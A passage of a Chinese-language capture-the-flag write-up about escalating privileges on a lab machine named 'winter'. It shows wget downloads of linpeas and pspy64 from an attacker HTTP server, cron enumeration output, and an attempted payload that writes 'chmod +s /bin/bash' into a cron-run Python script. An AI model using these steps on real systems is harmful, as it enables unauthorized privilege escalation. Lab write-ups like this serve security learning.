-rw-r--r-- 1 root root 32 Dec 1 2020 hint.txt
catchme@winter:/home$ cat hint.txt
enumerate as much as you can :)
直接甩一个 linpeas 上去看看:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# kali
┌──(kali💀kali)-[~/temp]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.10.106 - - [18/Aug/2024 14:21:02] "GET /linpeas.sh HTTP/1.1" 200 -
# winter
catchme@winter:/tmp$ wget http://192.168.10.105:8888/linpeas.sh
--2024-08-18 23:51:08-- http://192.168.10.105:8888/linpeas.sh
Connecting to 192.168.10.105:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860549 (840K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[====================================================================================================>] 840.38K --.-KB/s in 0.05s
2024-08-18 23:51:08 (15.0 MB/s) - ‘linpeas.sh’ saved [860549/860549]
catchme@winter:/tmp$ chmod +x *
看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
╔══════════╣ Cron jobs
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#scheduled-cron-jobs
/usr/bin/crontab
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h dom mon dow command

* * * * * catchme python3 /home/catchme/read.py
* * * * * (sleep 30;python3 /home/catchme/read.py)
incrontab Not Found
-rw-r--r-- 1 root root 1042 Oct 11 2019 /etc/crontab
存在定时任务,但是我们这里没有找到这个脚本,虽然都是用 catchme 身份运行的。。。。。
尝试上传 pspy64,然后进行检测进程:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# kali
┌──(kali💀kali)-[~/temp]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.10.106 - - [18/Aug/2024 14:37:27] "GET /lpspy64 HTTP/1.1" 200 -
# winter
catchme@winter:/tmp$ wget http://192.168.10.105:8888/lpspy64
--2024-08-19 00:07:33-- http://192.168.10.105:8888/lpspy64
Connecting to 192.168.10.105:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘lpspy64’
lpspy64 100%[====================================================================================================>] 2.96M --.-KB/s in 0.08s
2024-08-19 00:07:33 (35.1 MB/s) - ‘lpspy64’ saved [3104768/3104768]
catchme@winter:/tmp$ chmod +x *
catchme@winter:/tmp$ ./lpspy64
这是一个小尝试哈,但是显然没有用:
1
2
3
catchme@winter:/tmp$ cat /home/catchme/read.py
import os
os.system('chmod +s /bin/bash')
暂且搁置,回头有思路再加吧。